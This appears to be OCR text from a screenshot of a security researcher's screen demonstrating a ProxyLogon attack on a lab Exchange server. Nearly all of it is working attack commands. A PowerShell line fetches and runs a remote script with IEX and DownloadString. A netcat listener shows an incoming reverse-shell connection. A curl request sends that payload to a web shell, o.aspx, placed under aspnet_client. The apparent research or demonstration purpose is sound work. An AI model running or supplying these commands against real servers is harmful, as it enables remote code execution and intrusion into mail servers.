 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 powershell IEX (New-Object Net.WebClient)
.DownloadString('https://orange.tw/w/bc.ps1')
86 characters selected Spaces: 4 PowerShell
orange@z: ~ [55x15]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@z:~$ nc -vvlp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [ ] port 12345 [tcp/*] acce
pted (family 2, sport 25328)
orange@ubuntu: ~ [115x15]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@ubuntu:~/proxylogon$ curl -sk -o /dev/null https://exchange.lab/aspnet_client/o.aspx -d "orange=powershell
IEX (New-Object Net.WebClient).DownloadString('https://orange.tw/w/bc.ps1')"
orange@ubuntu:~/proxylogon$